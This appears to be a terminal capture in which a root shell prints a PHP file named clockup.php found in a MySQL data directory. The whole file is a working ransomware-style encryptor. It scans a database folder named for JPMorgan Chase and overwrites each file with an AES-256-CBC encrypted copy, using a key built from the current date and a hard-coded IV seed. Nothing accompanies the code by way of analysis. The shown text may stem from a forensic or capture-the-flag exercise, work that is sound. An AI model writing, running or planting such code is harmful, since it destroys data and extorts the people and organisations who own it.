 root@ubuntu18:/# cat /var/lib/mysql/clockup.php
<?php
$currentDate = date("Y-m-d");
$key = md5($currentDate);
$iv = substr(hash('sha256', "DeepMountainsGD"), 0, 16);
$filePath = "/var/lib/mysql/JPMorgan@0020Chase";
$files = scandir($filePath);
foreach ($files as $file) {
    if ($file != "." && $file != "..") {
        $fullPath = $filePath . '/' . $file;
        $content = file_get_contents($fullPath);
        $encryptedContent = openssl_encrypt($content, 'aes-256-cbc', $key, 0, $iv);
        file_put_contents($fullPath, $encryptedContent);
    }
}
?>